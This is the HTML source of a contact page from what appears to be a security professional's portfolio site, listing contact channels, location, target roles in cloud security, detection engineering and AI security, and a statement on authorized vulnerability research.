

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Contact — Leishka Pagan</title>
<meta name="description" content="Open to Cloud Security, Detection Engineering, and AI Security roles in Los Angeles, Orange County, or remote. Email, LinkedIn, GitHub, and authorized vulnerability disclosure research details.">

<link rel="stylesheet" href="assets/css/styles.css">

<style>
/* ============================================================
   Contact page — page-specific layout.
   Extends the site contact pattern from home.html rather
   than introducing a new design language.
   ============================================================ */

/* -- page header ---------------------------------------------- */
.contact-header {
  padding: 3rem 0 2rem;
  border-bottom: 1px solid var(--border);
  margin-bottom: 0;
}

.contact-eyebrow {
  font-family: 'Courier New', monospace;
  font-size: 0.72rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 600;
  margin-bottom: 1.25rem;
}

.contact-title {
  font-size: clamp(2rem, 4vw, 2.8rem);
  font-weight: 700;
  letter-spacing: -0.02em;
  line-height: 1.15;
  margin-bottom: 1rem;
}

.contact-subtitle {
  font-size: 1rem;
  color: var(--text-secondary);
  line-height: 1.7;
  max-width: 720px;
}


/* -- section rhythm ------------------------------------------- */
.contact-section {
  padding: 3rem 0;
  border-bottom: 1px solid var(--border);
}

.contact-section:last-of-type {
  border-bottom: none;
}

.contact-section h2 {
  font-family: 'Courier New', monospace;
  font-size: 0.72rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 600;
  margin-bottom: 1.5rem;
}


/* ============================================================
   PRIMARY CONTACT CARDS
   Three channels: Email, LinkedIn, GitHub.
   Same visual grammar as the home page contact grid.
   ============================================================ */
.channels-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1rem;
  margin-top: 0.5rem;
}

.channel-card {
  display: flex;
  align-items: flex-start;
  gap: 1rem;
  padding: 1.5rem 1.6rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-left: 3px solid var(--accent);
  border-radius: 8px;
  transition: var(--t-border), var(--t-bg);
  text-decoration: none;
  color: inherit;
}

.channel-card:hover {
  border-color: var(--border-hover);
  border-left-color: var(--accent);
  background: rgba(32, 39, 37, 0.025);
}

.channel-icon {
  flex-shrink: 0;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--accent-dim);
  border: 1px solid var(--accent-border);
  border-radius: 6px;
  color: var(--accent);
}

.channel-icon svg {
  width: 20px;
  height: 20px;
  fill: none;
  stroke: currentColor;
  stroke-width: 2;
}

.channel-label {
  font-family: 'Courier New', monospace;
  font-size: 0.7rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 0.3rem;
}

.channel-value {
  font-size: 0.92rem;
  color: var(--text);
  word-break: break-all;
  line-height: 1.4;
  font-weight: 500;
}


/* ============================================================
   LOCATION + AVAILABILITY
   Single info panel, two-column on desktop.
   ============================================================ */
.availability-panel {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 1rem;
  margin-top: 0.5rem;
}

.avail-card {
  padding: 1.4rem 1.5rem;
  background: rgba(32, 39, 37, 0.02);
  border: 1px solid var(--border);
  border-radius: 6px;
}

.avail-label {
  font-family: 'Courier New', monospace;
  font-size: 0.7rem;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 600;
  margin-bottom: 0.6rem;
}

.avail-value {
  font-size: 0.98rem;
  color: var(--text);
  line-height: 1.55;
  font-weight: 500;
  margin-bottom: 0.5rem;
}

.avail-detail {
  font-size: 0.85rem;
  color: var(--text-secondary);
  line-height: 1.65;
  margin: 0;
}


/* ============================================================
   WHAT I'M LOOKING FOR (role targeting)
   Three clean bullets, same visual language as recommendations
   on investigation pages.
   ============================================================ */
.roles-list {
  display: flex;
  flex-direction: column;
  gap: 1rem;
  margin-top: 0.5rem;
}

.role-target {
  padding-left: 1.4rem;
  border-left: 2px solid var(--accent-border);
}

.role-target-title {
  font-size: 0.98rem;
  font-weight: 600;
  color: var(--text);
  margin-bottom: 0.35rem;
}

.role-target-body {
  font-size: 0.88rem;
  color: var(--text-secondary);
  line-height: 1.7;
  max-width: 720px;
}


/* ============================================================
   VDP / SECURITY RESEARCH DISCLOSURE
   Separate, deliberately distinct tone — amber-accent because
   it's a specific protocol declaration, not a contact channel.
   ============================================================ */
.vdp-block {
  padding: 1.5rem 1.75rem;
  background: linear-gradient(
    to right,
    rgba(197, 141, 114, 0.06),
    transparent 75%
  );
  border-left: 3px solid var(--warning);
  border-radius: 0 6px 6px 0;
  margin-top: 0.5rem;
}

.vdp-label {
  font-family: 'Courier New', monospace;
  font-size: 0.7rem;
  color: var(--warning);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-weight: 600;
  margin-bottom: 0.6rem;
}

.vdp-body {
  font-size: 0.92rem;
  color: var(--text);
  line-height: 1.7;
  max-width: 760px;
  margin: 0 0 0.75rem;
}

.vdp-body:last-child {
  margin-bottom: 0;
}

.vdp-body code {
  font-family: 'Courier New', monospace;
  font-size: 0.82em;
  background: rgba(32, 39, 37, 0.05);
  border: 1px solid var(--border);
  padding: 0.1rem 0.4rem;
  border-radius: 3px;
  color: var(--text);
}


/* ============================================================
   AFFILIATIONS — echo from proof.html (consistency)
   Compact, reads as credibility continuity.
   ============================================================ */
.affiliations-inline {
  display: flex;
  flex-wrap: wrap;
  gap: 0.85rem;
  margin-top: 0.75rem;
}

.affiliation-chip {
  font-family: 'Courier New', monospace;
  font-size: 0.76rem;
  color: var(--text-secondary);
  padding: 0.45rem 0.9rem;
  background: rgba(32, 39, 37, 0.02);
  border: 1px solid var(--border);
  border-radius: 5px;
}

.affiliation-chip strong {
  color: var(--text);
  font-weight: 600;
}


/* -- responsive ----------------------------------------------- */
@media (max-width: 820px) {
  .channels-grid { grid-template-columns: 1fr; }
  .availability-panel { grid-template-columns: 1fr; }
}
</style>
</head>
<body>

<a href="#main" class="skip-link">Skip to content</a>

<nav class="nav" aria-label="Primary">
  <div class="nav-inner">
    <a href="index.html" class="nav-logo">Leishka Pagan</a>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
    <div class="nav-links">
      <a href="index.html">Home</a>
      <a href="investigations.html">Investigations</a>
      <a href="experience.html">Experience</a>
      <a href="proof.html">Proof</a>
      <a href="contact.html">Contact</a>
    </div>
  </div>
</nav>


<main id="main">
<div class="container">


<!-- ==========================================================
     PAGE HEADER
     Matches home.html wording verbatim.
     ========================================================== -->
<header class="contact-header">
  <div class="contact-eyebrow">Contact</div>
  <h1 class="contact-title">Open to Cloud Security, Detection Engineering, and <span class="ser">AI Security roles.</span></h1>
  <p class="contact-subtitle">LA / OC or remote. Email is the fastest channel. LinkedIn and GitHub below for context and code review.</p>
</header>


<!-- ==========================================================
     PRIMARY CHANNELS
     Same as home.html contact grid but standalone.
     ========================================================== -->
<section class="contact-section" aria-labelledby="channels-heading">

  <h2 id="channels-heading">Channels</h2>

  <div class="channels-grid">

    <a class="channel-card" href="mailto:Leishka.pagan1@gmail.com">
      <div class="channel-icon">
        <svg viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="4" width="20" height="16" rx="2"/><path d="m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7"/></svg>
      </div>
      <div>
        <div class="channel-label">Email</div>
        <div class="channel-value">Leishka.pagan1@gmail.com</div>
      </div>
    </a>

    <a class="channel-card" href="https://linkedin.com/in/leishka-pagan" target="_blank" rel="noopener">
      <div class="channel-icon">
        <svg viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-4 0v7h-4v-7a6 6 0 0 1 6-6z"/><rect x="2" y="9" width="4" height="12"/><circle cx="4" cy="4" r="2"/></svg>
      </div>
      <div>
        <div class="channel-label">LinkedIn</div>
        <div class="channel-value">leishka-pagan</div>
      </div>
    </a>

    <a class="channel-card" href="https://github.com/leishka-pagan" target="_blank" rel="noopener">
      <div class="channel-icon">
        <svg viewBox="0 0 24 24" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"/></svg>
      </div>
      <div>
        <div class="channel-label">GitHub</div>
        <div class="channel-value">leishka-pagan</div>
      </div>
    </a>

  </div>

</section>


<!-- ==========================================================
     LOCATION & AVAILABILITY
     ========================================================== -->
<section class="contact-section" aria-labelledby="location-heading">

  <h2 id="location-heading">Location &amp; Availability</h2>

  <div class="availability-panel">

    <div class="avail-card">
      <div class="avail-label">Based in</div>
      <div class="avail-value">Los Angeles, CA</div>
      <p class="avail-detail">Open to remote. Available for on-site or hybrid roles across the LA and Orange County area.</p>
    </div>

    <div class="avail-card">
      <div class="avail-label">Availability</div>
      <div class="avail-value">Open to new roles</div>
      <p class="avail-detail">Currently accepting inquiries for Cloud Security, Detection Engineering, and AI Security positions.</p>
    </div>

  </div>

</section>


<!-- ==========================================================
     WHAT I'M LOOKING FOR
     Three clean role categories. Matches home subtitle exactly.
     ========================================================== -->
<section class="contact-section" aria-labelledby="roles-heading">

  <h2 id="roles-heading">Role Focus</h2>

  <div class="roles-list">

    <div class="role-target">
      <div class="role-target-title">Cloud Security</div>
      <div class="role-target-body">Identity and access architecture, Azure-native security controls, zero-trust boundary design, and secure-by-default pipelines. Grounded in 9+ years of enterprise identity governance and hands-on Azure production work.</div>
    </div>

    <div class="role-target">
      <div class="role-target-title">Detection Engineering</div>
      <div class="role-target-body">Custom rule authoring against observed traffic and log data, not off-the-shelf signature deployment. Snort, Sigma, Splunk SPL authored from packet analysis and SIEM pivots. Detection as a deployable artifact, tuned against false positives.</div>
    </div>

    <div class="role-target">
      <div class="role-target-title">AI Security</div>
      <div class="role-target-body">Prompt-injection mitigation, multi-layer safety pipelines, structured output validation, and production-grade AI system design.</div>
    </div>

  </div>

</section>


<!-- ==========================================================
     VDP / SECURITY RESEARCH DISCLOSURE
     ========================================================== -->
<section class="contact-section" aria-labelledby="vdp-heading">

  <h2 id="vdp-heading">Security Research Disclosure</h2>

  <div class="vdp-block">
    <div class="vdp-label">Authorized VDP Researcher · via Bugcrowd</div>
    <p class="vdp-body">I conduct vulnerability research only within authorized scopes — public bug bounty programs on Bugcrowd, documented Vulnerability Disclosure Programs (VDP), and systems I own or operate. I do not test systems I don't have permission to test, and I do not publicly disclose findings outside of the reporting channels specified by the program.</p>
    <p class="vdp-body">If you're a program owner responding to a coordinated disclosure or verifying VDP research activity, email is the fastest channel. For general inquiries about methodology, the <a href="investigations.html" style="color: var(--accent);">documented investigations</a> cover the same discipline applied in non-adversarial contexts.</p>
  </div>

</section>


<!-- ==========================================================
     AFFILIATIONS ECHO
     Small reinforcement of the community footprint shown on
     proof.html — keeps this consistent if a recruiter lands
     here directly instead of starting from proof.
     ========================================================== -->
<section class="contact-section" aria-labelledby="affiliations-heading">

  <h2 id="affiliations-heading">Community Affiliations</h2>

  <div class="affiliations-inline">
    <span class="affiliation-chip"><strong>WiCyS</strong> · Women in CyberSecurity</span>
    <span class="affiliation-chip"><strong>Women in Cloud</strong> · Community member</span>
    <span class="affiliation-chip"><strong>Bugcrowd</strong> · Authorized VDP Researcher</span>
  </div>

</section>


</div>
</main>


<footer class="container">
  <p>&copy; 2026 Leishka Pagan</p>
</footer>


<script src="assets/js/main.js" defer></script>
</body>
</html>
</file>


